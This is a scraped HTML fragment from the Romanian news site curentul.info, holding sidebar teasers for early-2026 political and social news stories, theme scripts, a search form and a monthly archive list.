            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/educatie/matematicianul-mihai-teodor-a-publicat-in-enciclopedia-oeis-generalizarea-problemei-nr-6-de-la-olimpiada-internationala-din-1988-unde-nicusor-dan-a-luat-aur-cu-punctajul-maxim/" rel="bookmark" title="Matematicianul Mihai Teodor a publicat în Enciclopedia OEIS o generalizare a problemei nr. 6 de la Olimpiada Internațională din 1988 unde Nicușor Dan a luat aur cu punctajul maxim"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-180x135.png" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="mihai teodor" title="Matematicianul Mihai Teodor a publicat în Enciclopedia OEIS o generalizare a problemei nr. 6 de la Olimpiada Internațională din 1988 unde Nicușor Dan a luat aur cu punctajul maxim"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/educatie/matematicianul-mihai-teodor-a-publicat-in-enciclopedia-oeis-generalizarea-problemei-nr-6-de-la-olimpiada-internationala-din-1988-unde-nicusor-dan-a-luat-aur-cu-punctajul-maxim/" rel="bookmark" title="Matematicianul Mihai Teodor a publicat în Enciclopedia OEIS o generalizare a problemei nr. 6 de la Olimpiada Internațională din 1988 unde Nicușor Dan a luat aur cu punctajul maxim">Matematicianul Mihai Teodor a publicat în Enciclopedia OEIS o generalizare a problemei nr. 6...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T12:38:21+00:00" >12:38, 11 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În anul 1988, președintele Nicușor Dan obținea din nou, ca și cu un an înainte, medalia de aur cu punctaj de 100% la Olimpiada...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidator-guvernul-ne-anunta-ca-majorarea-impozitelor-pe-masini-si-locuinte-este-o-schimbare-in-bine-o-imbunatatire/" rel="bookmark" title="Sfidător: Guvernul ne anunță că majorarea impozitelor pe mașini și locuințe este o schimbare în bine, o îmbunătățire"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/bolojan-dogioiu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/bolojan-dogioiu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/bolojan-dogioiu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/bolojan-dogioiu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/bolojan-dogioiu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidător: Guvernul ne anunță că majorarea impozitelor pe mașini și locuințe este o schimbare în bine, o îmbunătățire"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidator-guvernul-ne-anunta-ca-majorarea-impozitelor-pe-masini-si-locuinte-este-o-schimbare-in-bine-o-imbunatatire/" rel="bookmark" title="Sfidător: Guvernul ne anunță că majorarea impozitelor pe mașini și locuințe este o schimbare în bine, o îmbunătățire">Sfidător: Guvernul ne anunță că majorarea impozitelor pe mașini și locuințe este o schimbare...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/alexandru-panait/">Alexandru Panait</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T21:45:34+00:00" >21:45, 11 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Conform Dicționarului Explicativ al Limbii Române, reformă înseamnă „a schimba (în bine); a îndrepta, a îmbunătăți (o situație, o concepție etc.)”.

Printr-o informare de presă,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="diplomat" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran">Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:25:50+00:00" >21:25, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

Ministerul Afacerilor Externe continuă acțiunile de pregătire, monitorizare și coordonare în contextul evoluțiilor de securitate din Republica Islamică Iran.


Ministrul afacerilor externe, Oana Țoiu, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_10_696ad9a0a88f3_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_696ad9a0a8a4a_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696ad9a0a8a4a" ><script>var block_td_uid_11_696ad9a0a8a4a = new tdBlock();
block_td_uid_11_696ad9a0a8a4a.id = "td_uid_11_696ad9a0a8a4a";
block_td_uid_11_696ad9a0a8a4a.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_696ad9a0a8a4a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696ad9a0a8a4a_rand","tdc_css_class_style":"td_uid_11_696ad9a0a8a4a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696ad9a0a8a4a.td_column_number = "1";
block_td_uid_11_696ad9a0a8a4a.block_type = "td_block_11";
block_td_uid_11_696ad9a0a8a4a.post_count = "1";
block_td_uid_11_696ad9a0a8a4a.found_posts = "1";
block_td_uid_11_696ad9a0a8a4a.header_color = "#";
block_td_uid_11_696ad9a0a8a4a.ajax_pagination_infinite_stop = "";
block_td_uid_11_696ad9a0a8a4a.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_11_696ad9a0a8a4a);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_11_696ad9a0a8a4a class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_12_696ad9a0ac066_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#91e2f4f2e3f4e5f0e3f8f0e5d1f2e4e3f4ffe5e4fdbff8fff7fe"><span class="__cf_email__" data-cfemail="2457414756415045564d455064475156414a5051480a4d4a424b">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#99eafcfaebfcedf8ebf0f8edd9faecebfcf7edecf5b7f0f7fff6"><span class="__cf_email__" data-cfemail="a6d5c3c5d4c3d2c7d4cfc7d2e6c5d3d4c3c8d2d3ca88cfc8c0c9">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_14_696ad9a0ac4ba_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_696ad9a0ac4ba" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_14_696ad9a0ac4ba = new tdBlock();
block_td_uid_14_696ad9a0ac4ba.id = "td_uid_14_696ad9a0ac4ba";
block_td_uid_14_696ad9a0ac4ba.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_696ad9a0ac4ba_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_696ad9a0ac4ba_rand","tdc_css_class_style":"td_uid_14_696ad9a0ac4ba_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_696ad9a0ac4ba.td_column_number = "1";
block_td_uid_14_696ad9a0ac4ba.block_type = "td_block_7";
block_td_uid_14_696ad9a0ac4ba.post_count = "3";
block_td_uid_14_696ad9a0ac4ba.found_posts = "15";
block_td_uid_14_696ad9a0ac4ba.header_color = "#";
block_td_uid_14_696ad9a0ac4ba.ajax_pagination_infinite_stop = "";
block_td_uid_14_696ad9a0ac4ba.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_14_696ad9a0ac4ba);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_14_696ad9a0ac4ba class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților">Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T20:02:16+00:00" >20:02, 13 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(29)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
